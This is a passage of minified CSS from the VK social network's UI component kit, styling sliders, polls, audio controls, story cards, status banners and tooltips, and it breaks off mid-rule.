.vkitSlider__fill--eWUnv,.vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeL--tgAmI .vkitSlider__fill--eWUnv,.vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeXl--u15FD .vkitSlider__fill--eWUnv{left:0}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeM--Mau7m .vkitSlider__fill--eWUnv,[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeL--tgAmI .vkitSlider__fill--eWUnv,[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeXl--u15FD .vkitSlider__fill--eWUnv{left:auto;right:0}.vkitSlider__handle--KH3NI{position:absolute;border-radius:50%;transform:translateX(-50%);transition:opacity var(--vkui--animation_duration_m) ease,background-color var(--vkui--animation_duration_m) ease;opacity:0;background-color:var(--vkui--color_track_background)}[dir=rtl] .vkitSlider__handle--KH3NI{transform:translateX(50%)}.vkitSlider__sliderSizeM--Mau7m .vkitSlider__handle--KH3NI{top:3px;width:10px;height:10px}.vkitSlider__sliderSizeL--tgAmI .vkitSlider__handle--KH3NI{top:3px;width:11px;height:11px}.vkitSlider__sliderSizeXl--u15FD .vkitSlider__handle--KH3NI{top:2px;width:13px;height:13px}.vkitSlider__vertical--LfkGp .vkitSlider__handle--KH3NI{top:auto;bottom:0;transform:translateY(50%)}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeM--Mau7m .vkitSlider__handle--KH3NI,.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeL--tgAmI .vkitSlider__handle--KH3NI{left:3px}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeM--Mau7m .vkitSlider__handle--KH3NI,[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeL--tgAmI .vkitSlider__handle--KH3NI{left:auto;right:3px}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeXl--u15FD .vkitSlider__handle--KH3NI{left:2px}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeXl--u15FD .vkitSlider__handle--KH3NI{left:auto;right:2px}.vkitSlider__handle--KH3NI:hover{background:var(--vkui--color_track_buffer--active)}.vkitSlider__handleShow--u16N8{opacity:1}.vkitSlider__handleActive--pTsKI{background:var(--vkui--color_track_buffer--active)}.vkitSlider__handleVisible--ntP7t{opacity:1}.vkitSlider__handleActive--pTsKI:hover{background:var(--vkui--color_track_buffer--hover)}
.vkitStoriesProgressBar__progressItem--76RIv{width:100%;border-radius:0}.vkitStoriesProgressBar__progressItemBackground--eHSgu{border-radius:4px;height:4px;background:var(--vkui--color_background_contrast_secondary_alpha--hover);overflow:hidden}.vkitStoriesProgressBar__progressItemBar--vUtDA{height:4px;border-radius:4px;width:100%;background:var(--vkui--color_background_contrast)}
.vkitStoriesViewerHeader__root--pYAeb{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitStoriesViewerHeader__rootSecondary--qpjZj{opacity:.7}.vkitStoriesViewerHeader__info--dDkK6{overflow:hidden}.vkitStoriesViewerHeader__title--Ccc7P{width:100%;text-shadow:var(--vkui--elevation1)}.vkitStoriesViewerHeader__meta--uAUli{max-width:100%;text-shadow:var(--vkui--elevation1)}.vkitStoriesViewerHeader__content--ij7kN{overflow:hidden}.vkitStoriesViewerHeader__linkHovered--8wqrr:hover{opacity:.7;transition:opacity var(--vkui--animation_duration_m) ease-out}.vkitStoriesViewerHeader__actions--Goihm{margin-left:auto}[dir=rtl] .vkitStoriesViewerHeader__actions--Goihm{margin-left:0;margin-right:auto}
.vkitReactionItem__image--Hgpog{background-repeat:no-repeat;background-position:center;background-size:cover}.vkitReactionItem__hovered--nCsv6{opacity:.72}
.vkitReaction__root--ga5je{max-width:400px;width:100%;padding:var(--vkui--spacing_size_xs) var(--vkui--spacing_size_xs) var(--vkui--spacing_size_2xl)}.vkitReaction__item--V2u2V{position:relative;max-height:112px;max-width:112px}.vkitReaction__itemContent--dJ5nO{position:absolute;top:8px;bottom:8px;left:8px;right:8px}.vkitReaction__item--V2u2V::after{content:"";display:block;padding-bottom:100%}.vkitReaction__stickersContainer--ryWC8{width:100%;justify-content:center}
.vkitAudioPlaybackProgressBar__root--2QVOM{position:relative;width:100%}.vkitAudioPlaybackProgressBar__sizeM--feSwK,.vkitAudioPlaybackProgressBar__sizeL--AcCLh{height:16px}.vkitAudioPlaybackProgressBar__sizeXl--kplQw{height:17px}.vkitAudioPlaybackProgressBar__heightByLine--I94uJ.vkitAudioPlaybackProgressBar__sizeM--feSwK{height:2px}.vkitAudioPlaybackProgressBar__heightByLine--I94uJ.vkitAudioPlaybackProgressBar__sizeL--AcCLh{height:3px}.vkitAudioPlaybackProgressBar__heightByLine--I94uJ.vkitAudioPlaybackProgressBar__sizeXl--kplQw{height:5px}.vkitAudioPlaybackProgressBar__heightByLine--I94uJ{height:unset}.vkitAudioPlaybackProgressBar__pending--sFd48{position:relative;height:3px;top:6px;border-radius:2px;left:0;right:0;background-image:repeating-linear-gradient(135deg,var(--vkui--color_overlay_primary)0,var(--vkui--color_overlay_primary) 7px,transparent 7px,transparent 14px);background-repeat:repeat-x;background-size:200% 100%;animation:vkitAudioPlaybackProgressBar__pendingAnimation--4Imkw var(--vkui--animation_duration_l) linear infinite}[dir=rtl] .vkitAudioPlaybackProgressBar__pending--sFd48{background-image:repeating-linear-gradient(-135deg,var(--vkui--color_overlay_primary)0,var(--vkui--color_overlay_primary) 7px,transparent 7px,transparent 14px)}.vkitAudioPlaybackProgressBar__heightByLine--I94uJ .vkitAudioPlaybackProgressBar__pending--sFd48{top:0}@keyframes vkitAudioPlaybackProgressBar__pendingAnimation--4Imkw{0%{background-position-x:-20px}to{background-position-x:0}}
.vkitAudioPlayerVolumeSlider__root--XCQii{display:flex;align-items:center;box-sizing:border-box}.vkitAudioPlayerVolumeSlider__bar--cPUWa{position:relative;top:1px}.vkitAudioPlayerVolumeSlider__barSizeXs--sFQpK{width:45px}.vkitAudioPlayerVolumeSlider__barSizeS--Fw4j4{width:60px}.vkitAudioPlayerVolumeSlider__barSizeM--wUV9q{width:70px}.vkitAudioPlayerVolumeSlider__muteButton--3BkNc{padding-right:10px}[dir=rtl] .vkitAudioPlayerVolumeSlider__muteButton--3BkNc{padding-right:0;padding-left:10px}
.vkitgetVKSansDisplayClass__vkSansDisplay--Fryjd.vkitgetVKSansDisplayClass__vkSansDisplay--Fryjd.vkitgetVKSansDisplayClass__vkSansDisplay--Fryjd{font-family:var(--vk-sans-display, 'VK Sans Display'),var(--vkui--font_family_fallbacks)}
.vkitCover__grayFill--ZvSqU{background:var(--black_alpha20, rgba(0, 0, 0, 0.2))}.vkitCover__gradient--RBnJJ{background:-webkit-gradient(linear,left top,left bottom,from(var(--vkui--gradient_black)));background:linear-gradient(var(--vkui--gradient_black))}.vkitCover__container--C8R7C .vkitCover__gradient--RBnJJ{top:25%}.vkitCover__container--C8R7C .vkitCover__gradient--RBnJJ.vkitCover__gradientShiftTop--oidyH{top:50%}.vkitCover__background--zCcZA{box-sizing:border-box;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:var(--vkui--size_border_radius--regular);overflow:hidden}.vkitCover__content--Uf879{box-sizing:border-box;display:flex;flex-direction:column;justify-content:flex-end;padding:14px 20px 20px}.vkitCover__contentCompact--NwFDl{padding:16px}.vkitCover__info--7onqs{display:flex;align-items:center;color:var(--vkui--color_text_contrast)}.vkitCover__infoIcon--cZsqh{margin-right:4px}[dir=rtl] .vkitCover__infoIcon--cZsqh{margin-right:0;margin-left:4px}.vkitCover__title--UXTsW{text-align:left}[dir=rtl] .vkitCover__title--UXTsW{text-align:right}
.vkitInfo__container--xD1i1{box-shadow:0 var(--vkui--size_border--regular)0 0 var(--vkui--color_separator_primary);display:flex;align-items:center;justify-content:center;border-radius:var(--vkui--size_border_radius--regular);overflow:hidden}.vkitInfo__containerCompact--fZ4ml{border-radius:0;border-bottom:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary);box-shadow:none}.vkitInfo__infoWrapper--pvxaA{width:100%}.vkitInfo__labelWrapper--8AZaz{display:flex;align-items:center;color:var(--vkui--color_text_secondary);flex-direction:column;margin-top:8px}.vkitInfo__title--3FLjB{text-align:center}
.vkitNotAvailableArticle__container--HCtcJ{display:flex;flex-direction:column;border-radius:var(--primary-attachment-border-radius, 8px);align-items:center;justify-content:center;border:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary);background:var(--vkui--color_background_secondary)}.vkitNotAvailableArticle__containerCompact--e6khc{border:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary)}
.vkitPrimaryAttachmentArticle__container--1wGeY{position:relative;display:grid;cursor:pointer;border-radius:var(--primary-attachment-border-radius, 8px);box-sizing:border-box;background-color:var(--vkui--color_background_secondary);border:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary);overflow:hidden}.vkitPrimaryAttachmentArticle__container--1wGeY,.vkitPrimaryAttachmentArticle__container--1wGeY:hover{text-decoration:none}
.vkitAuthor__root--MPuoN{text-align:center;text-overflow:ellipsis;opacity:.8}
.vkitClipBadge__root--ph7Ld{display:inline-flex;flex-wrap:nowrap;padding:2px 6px;align-items:center;border-radius:6px;background-color:var(--vkui--color_background_contrast_secondary_alpha);white-space:nowrap;text-decoration:none;margin:0 8px 0 0;line-height:1}[dir=rtl] .vkitClipBadge__root--ph7Ld{margin:0 0 0 8px}.vkitClipBadge__rootOpacityDisable--we8Yl{opacity:var(--vkui--opacity_disable)}.vkitClipBadge__rootCompact--TcO8a{border-radius:var(--vkui--size_border_radius--regular);padding:2px 8px;min-height:18px}.vkitClipBadge__rootDisableLeftPadding--09Roc{padding-left:2px}[dir=rtl] .vkitClipBadge__rootDisableLeftPadding--09Roc{padding-left:0;padding-right:2px}.vkitClipBadge__rootActivated--rRbI7{box-shadow:inset 0 0 0 1px var(--vkui--color_icon_contrast)}.vkitClipBadge__label--Z1moT{--clipbadge-ticker-space:40px;display:block;overflow:hidden;margin:1px 0;max-height:16px}.vkitClipBadge__labelTicker--fIosC{-webkit-mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(12%,#000),color-stop(88%,#000),to(transparent));-webkit-mask-image:linear-gradient(to right,transparent 0,#000 12%,#000 88%,transparent 100%);mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(12%,#000),color-stop(88%,#000),to(transparent));mask-image:linear-gradient(to right,transparent 0,#000 12%,#000 88%,transparent 100%)}.vkitClipBadge__labelIn--XbMlW{align-items:center;display:inline-block;vertical-align:top;color:var(--vkui--color_text_contrast)}.vkitClipBadge__labelTicker--fIosC .vkitClipBadge__labelIn--XbMlW{animation:vkitClipBadge__slide--il9PY 10s linear infinite}.vkitClipBadge__labelTickerSpace--KmSzp{display:inline-block;width:var(--clipbadge-ticker-space, 40px)}.vkitClipBadge__before--NtFmO{color:var(--vkui--color_text_contrast);margin-right:4px}[dir=rtl] .vkitClipBadge__before--NtFmO{margin-right:0;margin-left:4px}.vkitClipBadge__after--gs7mD{margin-left:4px}[dir=rtl] .vkitClipBadge__after--gs7mD{margin-left:0;margin-right:4px}@keyframes vkitClipBadge__slide--il9PY{0%{transform:translateX(0)}to{transform:translateX(calc(-50% - var(--clipbadge-ticker-space, 40px)/2))}}
.vkitPollBackground__background--axb6h{border-radius:var(--primary-attachment-border-radius, 8px);border:var(--vkui--size_border--regular) solid var(--vkui--vkontakte_color_snippet_border_alpha);background:var(--vkui--color_background_modal);overflow:hidden}.vkitPollBackground__backgroundWithPhoto--fNZCZ::after{content:"";position:absolute;top:0;width:100%;height:100%;background:var(--vkui--color_overlay_primary)}.vkitPollBackground__photoWrapper--qulbm{position:absolute;width:100%}.vkitPollBackground__photo--Q996e{display:block;width:100%;height:auto}.vkitPollBackground__photoGradient--pnNxN{position:absolute;width:100%;height:100%;top:0}@media (--view-mobile){.vkitPollBackground__background--axb6h{--primary-attachment-border-radius:10px}}
.vkitPollHeader__votingHeader--HdJqY{text-align:center;overflow-wrap:break-word}
.vkitPrimaryAttachmentAlbum__container--MdwPb{--primary-attachment-album-border-radius:8px;display:block;width:100%;height:100%;cursor:pointer;border-radius:var(--primary-attachment-album-border-radius, 8px);box-sizing:border-box;background-color:var(--vkui--color_separator_primary);color:var(--vkui--color_text_contrast);overflow:hidden}.vkitPrimaryAttachmentAlbum__alternate--pebZa{color:var(--vkui--color_text_secondary)}.vkitPrimaryAttachmentAlbum__gradientShiftTop--b9UlI{background:-webkit-gradient(linear,left top,left bottom,from(var(--vkui--gradient_black)));background:linear-gradient(var(--vkui--gradient_black));top:25%}.vkitPrimaryAttachmentAlbum__backgroundCover--9lT6f{background-repeat:no-repeat;background-size:cover;background-position:center}.vkitPrimaryAttachmentAlbum__blur--uPlsg{filter:blur(20px) brightness(.75) contrast(1.25)}.vkitPrimaryAttachmentAlbum__disclaimer--s1OWT{width:100%;height:100%;display:flex;flex-direction:column;align-items:center;justify-content:center}.vkitPrimaryAttachmentAlbum__labelIcon--lsbSk{margin-right:4px}[dir=rtl] .vkitPrimaryAttachmentAlbum__labelIcon--lsbSk{margin-right:0;margin-left:4px}.vkitPrimaryAttachmentAlbum__info--bqtXn{display:flex;justify-content:flex-end;flex-direction:column;padding:16px}.vkitPrimaryAttachmentAlbum__description--ecYfo{display:flex;align-items:center;margin-bottom:4px}
.vkitPollOptions__votingOptionsWrapper--vAPJD{flex:1 1 auto;display:flex;flex-direction:column;max-height:100%;overflow:hidden}.vkitPollOptions__votingOptionsOverflowWrapper--fqBxQ{display:flex;flex-direction:column;overflow:hidden}.vkitPollOptions__votingOptions--s1KoU{flex:1 0 auto;display:grid;align-content:start;grid-gap:8px}.vkitPollOptions__votingOptionsOverflowAbbreviated--22Cad{-webkit-mask-image:-webkit-gradient(linear,left top,left bottom,color-stop(60%,#fff),to(rgba(255,255,255,0)));-webkit-mask-image:linear-gradient(180deg,#fff 60%,rgba(255,255,255,0) 100%);mask-image:-webkit-gradient(linear,left top,left bottom,color-stop(60%,#fff),to(rgba(255,255,255,0)));mask-image:linear-gradient(180deg,#fff 60%,rgba(255,255,255,0) 100%)}.vkitPollOptions__votingOptionWrapper--gdNk3{border-radius:6px;overflow:hidden;height:-moz-max-content;height:-webkit-max-content;height:max-content}.vkitPollOptions__votingOption--uu7oz{flex-shrink:0;display:flex;justify-content:space-between;align-items:center;position:relative;overflow:hidden;padding:9px 12px;border-radius:6px;background:var(--vkui--color_background_secondary_alpha);-webkit-tap-highlight-color:transparent;color:var(--vkui--color_text_primary)}.vkitPollOptions__votingOptionFill--4HMb3{position:absolute;top:0;left:0;bottom:0;background:var(--vkui--vkontakte_color_poll_option_background);transition:width var(--vkui--animation_duration_l) ease;opacity:0;width:0}[dir=rtl] .vkitPollOptions__votingOptionFill--4HMb3{left:auto;right:0}.vkitPollOptions__votingOptionLeft--CN4rl{display:flex;align-items:center;overflow-wrap:anywhere}.vkitPollOptions__votingOptionRight--Dq9q2{flex-shrink:0;white-space:nowrap;display:flex;align-items:center;justify-content:flex-end;width:86px;opacity:0;transform:translateX(80px);transition:transform var(--vkui--animation_duration_l) ease,opacity var(--vkui--animation_duration_l) ease}[dir=rtl] .vkitPollOptions__votingOptionRight--Dq9q2{transform:translateX(-80px)}.vkitPollOptions__votingOptionVotes--fa61a{flex-shrink:0}.vkitPollOptions__votingOptionVotes--fa61a,.vkitPollOptions__votingOptionSeparator--JGVJ1{opacity:0;transition:opacity var(--vkui--animation_duration_l) ease}.vkitPollOptions__votingMyVoteIcon--tjLvY{margin-right:6px}[dir=rtl] .vkitPollOptions__votingMyVoteIcon--tjLvY{margin-right:0;margin-left:6px}.vkitPollOptions__votingOptionCheckboxIcon--jt04Q{position:absolute;width:44px;height:44px;right:0;top:0;bottom:0;opacity:1;transition:opacity var(--vkui--animation_duration_l) ease;display:flex;justify-content:center;align-items:center;margin:auto}[dir=rtl] .vkitPollOptions__votingOptionCheckboxIcon--jt04Q{right:auto;left:0}.vkitPollOptions__checkboxIcon--nYBs4{color:var(--vkui--color_icon_secondary)}.vkitPollOptions__checkboxCheckedIcon--LvND9{color:var(--vkui--color_icon_accent_themed)}.vkitPollOptions__buttonWrapper--nsLfU{flex:0 0 auto;display:grid}.vkitPollOptions__votingOptionsVoted--Q1qhQ .vkitPollOptions__votingOptionRight--Dq9q2{opacity:1;transform:translateX(0)}.vkitPollOptions__votingOptionsVoted--Q1qhQ .vkitPollOptions__votingOptionFill--4HMb3{opacity:.06}.vkitPollOptions__votingOptionsVoted--Q1qhQ .vkitPollOptions__votingOptionVotes--fa61a,.vkitPollOptions__votingOptionsVoted--Q1qhQ .vkitPollOptions__votingOptionSeparator--JGVJ1{opacity:var(--vkui--opacity_disable)}.vkitPollOptions__votingOptionsVoted--Q1qhQ .vkitPollOptions__votingOptionCheckboxIcon--jt04Q{opacity:0}.vkitPollOptions__votingOptionsDark--SklSy .vkitPollOptions__votingOptionFill--4HMb3{background:var(--vkui--color_background_contrast);opacity:.12}.vkitPollOptions__votingOptionsDark--SklSy .vkitPollOptions__votingOptionVotes--fa61a{color:var(--vkui--color_text_contrast)}.vkitPollOptions__votingOptionsDark--SklSy .vkitPollOptions__checkboxIcon--nYBs4,.vkitPollOptions__votingOptionsDark--SklSy .vkitPollOptions__checkboxCheckedIcon--LvND9{color:var(--vkui--color_text_contrast)}.vkitPollOptions__votingOptionsDark--SklSy .vkitPollOptions__votingOption--uu7oz{color:var(--vkui--color_text_contrast);background:var(--vkui--color_background_contrast_secondary_alpha)}.vkitPollOptions__votingOptionsLoading--6tPuI .vkitPollOptions__votingOptionRight--Dq9q2{opacity:0;transform:translateX(80px)}[dir=rtl] .vkitPollOptions__votingOptionsLoading--6tPuI .vkitPollOptions__votingOptionRight--Dq9q2{transform:translateX(-80px)}.vkitPollOptions__votingOptionsLoading--6tPuI .vkitPollOptions__votingOptionVotes--fa61a,.vkitPollOptions__votingOptionsLoading--6tPuI .vkitPollOptions__votingOptionSeparator--JGVJ1{opacity:0}
.vkitFakeIcon__root--HvZO2{display:block}.vkuiSimpleCell__before>.vkitFakeIcon__root--HvZO2{padding-right:4px}[dir=rtl] .vkuiSimpleCell__before>.vkitFakeIcon__root--HvZO2{padding-right:0;padding-left:4px}.vkuiSimpleCell__after>.vkitFakeIcon__root--HvZO2{padding-left:8px}[dir=rtl] .vkuiSimpleCell__after>.vkitFakeIcon__root--HvZO2{padding-left:0;padding-right:8px}.vkuiSimpleCell__after>.vkitFakeIcon__root--HvZO2:last-child{padding-right:2px}[dir=rtl] .vkuiSimpleCell__after>.vkitFakeIcon__root--HvZO2:last-child{padding-right:0;padding-left:2px}.vkuiCellButton__centered .vkitFakeIcon__root--HvZO2{padding-right:8px}[dir=rtl] .vkuiCellButton__centered .vkitFakeIcon__root--HvZO2{padding-right:0;padding-left:8px}.vkuiHeader__after>.vkitFakeIcon__root--HvZO2{position:relative}.vkuiHeader__after>.vkitFakeIcon__rootSize24--YJPRh{top:3px}.vkuiHeader__after>.vkitFakeIcon__rootSize16--xTxyd{top:1px}.vkuiLink__host .vkitFakeIcon__root--HvZO2{margin-left:4px;display:inline-block;vertical-align:middle}[dir=rtl] .vkuiLink__host .vkitFakeIcon__root--HvZO2{margin-left:0;margin-right:4px}
.vkitPrimaryAttachmentPoll__voting--6Worv{position:relative;z-index:1;cursor:default;padding:20px 20px 16px;display:flex;flex-direction:column;box-sizing:border-box}.vkitPrimaryAttachmentPoll__votingMask--FiVhg{cursor:pointer}.vkitPrimaryAttachmentPoll__votingDots--BOphQ{position:absolute;z-index:2;top:0;right:8px;height:48px;width:32px;display:flex;justify-content:center;color:var(--vkui--color_icon_secondary)}[dir=rtl] .vkitPrimaryAttachmentPoll__votingDots--BOphQ{right:auto;left:8px}.vkitPrimaryAttachmentPoll__votingFooter--mA4AG{flex:0 0 auto;height:40px;display:flex;align-items:center;justify-content:center;margin-top:8px}.vkitPrimaryAttachmentPoll__footerUsersStackWrapper--dcU0O{padding-top:8px;opacity:1;transition:opacity var(--vkui--animation_duration_l) ease;z-index:1}.vkitPrimaryAttachmentPoll__votingDark--MHOI9 .vkitPrimaryAttachmentPoll__votingDots--BOphQ{color:var(--vkui--color_icon_contrast)}.vkitPrimaryAttachmentPoll__votingLoading--aiRey .vkitPrimaryAttachmentPoll__footerUsersStackWrapper--dcU0O{opacity:0}
.vkitStatusBanner__root--gzaM9{padding:12px var(--vkui--size_base_padding_horizontal--regular);border-radius:var(--vkui--size_border_radius--regular);background:var(--vkui--color_background_secondary);display:flex;align-items:center;position:relative;overflow:hidden}.vkitStatusBanner__rootModeTransparent--ChRbH{background:var(--vkui--color_transparent)}.vkitStatusBanner__rootModeNegative--olBo6{background:var(--vkui--color_background_negative_tint)}.vkitStatusBanner__rootModeWarning--CrOCo{background:var(--vkui--color_background_warning)}.vkitStatusBanner__rootModePositive--tqvtt{background:var(--vkui--color_background_positive_tint)}.vkitStatusBanner__before--iGAQC{margin-right:12px;color:var(--vkui--color_icon_accent)}[dir=rtl] .vkitStatusBanner__before--iGAQC{margin-right:0;margin-left:12px}.vkitStatusBanner__after--oLNdU{margin-left:auto}[dir=rtl] .vkitStatusBanner__after--oLNdU{margin-left:0;margin-right:auto}.vkitStatusBanner__rootModeNegative--olBo6 .vkitStatusBanner__before--iGAQC{color:var(--vkui--color_icon_negative)}.vkitStatusBanner__rootModeWarning--CrOCo .vkitStatusBanner__before--iGAQC{color:var(--vkui--color_accent_orange)}.vkitStatusBanner__rootModePositive--tqvtt .vkitStatusBanner__before--iGAQC{color:var(--vkui--color_icon_positive)}.vkitStatusBanner__text--FKbtv{opacity:var(--vkui--opacity_disable_accessibility)}.vkitStatusBanner__text--FKbtv.vkitStatusBanner__text--FKbtv{margin-top:2px}.vkitStatusBanner__actions--nE8xo{margin-top:12px}.vkitStatusBanner__progress--LoRup{background:var(--vkui--color_transparent--hover);transition:width 1s ease-in}
.vkitButtonLayout__root--5qjtZ{text-align:center;color:var(--vkui--color_text_secondary)}.vkitButtonLayout__before--IDi7W{margin-bottom:12px}.vkitButtonLayout__after--vZ0Bj{margin-top:12px}
.vkitLevelsCardBody__body--d7ynX{padding:4px 12px 0;overflow:hidden;display:flex;flex-direction:column}
.vkitLevelsCardCell__cell--vzgPM{width:100%;padding:4px 0;display:flex;align-items:center}.vkitLevelsCardCell__cellIcon--kOEJj{margin-right:8px;color:var(--vkui--color_icon_medium)}[dir=rtl] .vkitLevelsCardCell__cellIcon--kOEJj{margin-right:0;margin-left:8px}
.vkitLevelsCardFooter__footer--8vFFE{padding:0 12px 12px;display:flex;align-items:center;justify-content:space-between}
.vkitLevelsCardImage__img--ot733{margin:4px;border-radius:10px;overflow:hidden;flex-shrink:0}
.vkitLevelsCardTag__root--2whui{position:relative;overflow:hidden;border-radius:6px;padding:3px 6px}.vkitLevelsCardTag__rootPrimary--Vu86r{color:var(--vkui--color_text_primary);background-color:var(--vkui--color_background_secondary_alpha)}.vkitLevelsCardTag__rootSecondary--jIJQA{color:var(--vkui--color_text_primary);background-color:var(--vkui--color_background_content)}.vkitLevelsCardTag__rootAccent--jVs0E{color:var(--vkui--color_accent_purple)}.vkitLevelsCardTag__rootAccent--jVs0E::before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;opacity:.12;background:var(--vkui--color_accent_purple)}.vkitLevelsCardTag__accentOverlay--2YkSn{background:var(--vkui--color_background_contrast);opacity:.08}
.vkitLevelsCard__container--Mfrkh{background-color:var(--vkui--color_background_tertiary);border-radius:10px;overflow:hidden;display:flex;flex-direction:column}.vkitLevelsCard__containerModeSecondary--aZePe{background-color:var(--vkui--color_background_secondary)}
.vkitOnboardingTooltipMarker__root--dTz08{position:absolute;z-index:inherit;width:var(--onboarding-tooltip-marker-size-x, 48px);height:var(--onboarding-tooltip-marker-size-y, 48px);inset:var(--onboarding-tooltip-marker-inset, auto);transform:translate(var(--onboarding-tooltip-marker-left-offset, 0),var(--onboarding-tooltip-marker-top-offset, 0))}.vkitOnboardingTooltipMarker__rootLime--ZCTSD{color:#aff70d}.vkitOnboardingTooltipMarker__rootCyan--o9DvD{color:#13ffd0}.vkitOnboardingTooltipMarker__rootBlue--Qjrz4{color:#07f}.vkitOnboardingTooltipMarker__rootPink--zpXqe{color:#f45fff}
.vkitClipPlayerContainer__playerContainer--GjPog{height:100%;width:100%;transition:opacity var(--vkui--animation_duration_m)}.vkitClipPlayerContainer__cover--sCYgS{object-fit:cover}.vkitClipPlayerContainer__contain--QwdkM{object-fit:contain}.vkitClipPlayerContainer__playerContainer--GjPog>*{height:100%;object-fit:inherit;width:100%;background:var(--black, #000000)}.vkitClipPlayerContainer__playerContainerHidden--XXMq2{opacity:0}
.vkitClipRestricted__overlay--4g7aj{padding:var(--vkui--size_base_padding_horizontal--regular)}
.vkitFormItemLabel__root--p8AAb{display:flex}.vkitFormItemLabel__main--BMi5T{flex:1}.vkitFormItemLabel__mainRequired--uryDf::after{content:"*";color:var(--vkui--color_text_negative);margin-left:3px}[dir=rtl] .vkitFormItemLabel__mainRequired--uryDf::after{margin-left:0;margin-right:3px}.vkitFormItemLabel__aside--Mn8Bj{margin-left:auto;padding-left:12px}[dir=rtl] .vkitFormItemLabel__aside--Mn8Bj{margin-left:0;margin-right:auto;padding-left:0;padding-right:12px}
.vkitOnboardingMarkedTooltip__root--hvDsN{color:var(--vkui--color_text_contrast_themed);background:var(--vkui--color_background_modal_inverse);box-shadow:var(--vkui--elevation3);padding:8px 12px 10px 12px;border-radius:10px;transform-origin:var(--onboarding-tooltip-content-transform-origin, center);visibility:hidden;white-space:normal;text-align:left;will-change:transform}[dir=rtl] .vkitOnboardingMarkedTooltip__root--hvDsN{text-align:right}.vkitOnboardingMarkedTooltip__rootIn--0MWlw{visibility:visible;opacity:0;transform:rotate(0) translateY(var(--onboarding-tooltip-content-animation-start, 0%));animation:vkitOnboardingMarkedTooltip__fadeIn--NmeHz var(--vkui--animation_duration_l) cubic-bezier(.17,.17,.17,1.6) var(--vkui--animation_duration_s) forwards}.vkitOnboardingMarkedTooltip__rootOut--70BhM{transform:rotate(var(--onboarding-tooltip-content-tilt-degree, 0deg)) translateY(0);visibility:visible;opacity:1;animation:vkitOnboardingMarkedTooltip__fadeOut--Z0GgO var(--vkui--animation_duration_m) cubic-bezier(.7,0,.7,1) var(--vkui--animation_duration_m) forwards;pointer-events:none}@keyframes vkitOnboardingMarkedTooltip__fadeIn--NmeHz{to{transform:rotate(var(--onboarding-tooltip-content-tilt-degree, 0deg)) translateY(0);opacity:1}}@keyframes vkitOnboardingMarkedTooltip__fadeOut--Z0GgO{to{opacity:0;transform:rotate(0) translateY(var(--onboarding-tooltip-content-animation-start, 0%))}}
.vkitStoryCard__root--0PEwt{position:relative;display:flex;width:94px;height:167px;transition:transform var(--vkui--animation_duration_s) ease-in-out;color:var(--vkui--color_background_content)}.vkitStoryCard__imageContainer--DJcA5{border-radius:var(--vkui--size_border_radius--regular);overflow:hidden;width:100%;height:100%}.vkitStoryCard__rootIncreasedBorderRadius--rEEHA .vkitStoryCard__imageContainer--DJcA5{border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitStoryCard__rootDefault--JzreY .vkitStoryCard__name--pVKQT{color:var(--vkui--color_text_link_tint)}.vkitStoryCard__rootDefault--JzreY.vkitStoryCard__rootSeen--boozD .vkitStoryCard__name--pVKQT,.vkitStoryCard__rootCreate--lMSRP .vkitStoryCard__name--pVKQT,.vkitStoryCard__rootDiscover--bXrqy .vkitStoryCard__name--pVKQT{color:var(--vkui--color_text_contrast)}.vkitStoryCard__rootDiscover--bXrqy.vkitStoryCard__rootSeen--boozD .vkitStoryCard__name--pVKQT{color:var(--vkui--color_text_secondary)}.vkitStoryCard__rootLive--5m3uA .vkitStoryCard__name--pVKQT{color:var(--vkui--color_accent_red)}.vkitStoryCard__rootActive--CIFoy{transform:scale(.98)}.vkitStoryCard__root--0PEwt .vkitStoryCard__gradient--Oqk5j.vkitStoryCard__gradient--Oqk5j{border-radius:calc(var(--vkui--size_border_radius--regular) - 1px);position:absolute;bottom:0;left:0;width:100%;height:66%}[dir=rtl] .vkitStoryCard__root--0PEwt .vkitStoryCard__gradient--Oqk5j.vkitStoryCard__gradient--Oqk5j{left:auto;right:0}.vkitStoryCard__rootIncreasedBorderRadius--rEEHA .vkitStoryCard__gradient--Oqk5j.vkitStoryCard__gradient--Oqk5j{border-radius:calc(var(--vkui--size_border_radius_paper--regular) - 1px)}.vkitStoryCard__root--0PEwt .vkitStoryCard__content--OXDjq.vkitStoryCard__content--OXDjq{position:relative;margin-top:auto;width:100%;padding:0 8px 10px;box-sizing:border-box}[dir=rtl] .vkitStoryCard__content--OXDjq{margin-top:auto}.vkitStoryCard__aside--Ige7F{position:absolute;right:8px;top:8px;color:var(--vkui--color_icon_contrast);background:rgba(0,0,0,.6);border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha);border-radius:200px;opacity:0;transition:opacity var(--vkui--animation_duration_s) ease-in-out}[dir=rtl] .vkitStoryCard__aside--Ige7F{right:auto;left:8px}.vkitStoryCard__root--0PEwt:hover .vkitStoryCard__aside--Ige7F{opacity:1}.vkitStoryCard__name--pVKQT{max-width:100%}.vkitStoryCard__root--0PEwt 